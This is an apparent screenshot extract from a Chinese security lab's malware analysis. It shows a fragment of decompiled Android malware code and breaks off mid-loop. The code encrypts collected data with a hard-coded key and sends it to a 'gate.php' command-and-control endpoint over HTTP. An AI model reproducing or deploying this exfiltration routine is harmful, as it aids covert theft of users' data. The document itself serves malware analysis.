 protected String a(String[] arg13) {
String v0 = "";
String v1 = arg13[0];
try {
g.b.getClass();
a v2_1 = a.b("26kozQaKwRuNJ24t", String.valueOf(v1));
拼接信息上传
String v3_1 = "?i=" + v2_1.a();
StringBuilder v4 = new StringBuilder();
v4.append(g.b.a);  // http://1 7:8080/
v4.append("gate.php");
v4.append(v3_1);
URLConnection v6 = new URL(v4.toString()).openConnection();
v6.setDoOutput(true);
OutputStreamWriter v7 = new OutputStreamWriter(v6.getOutputStream());
v7.write(v3_1);
v7.flush();
BufferedReader v8 = new BufferedReader(new InputStreamReader(v6.getInputStream()));
StringBuilder v9 = new StringBuilder();
while(true) {
String v11 = v8.readLine();
String v10 = v11;
if(v11 == null) {
break;
暗影安全实验室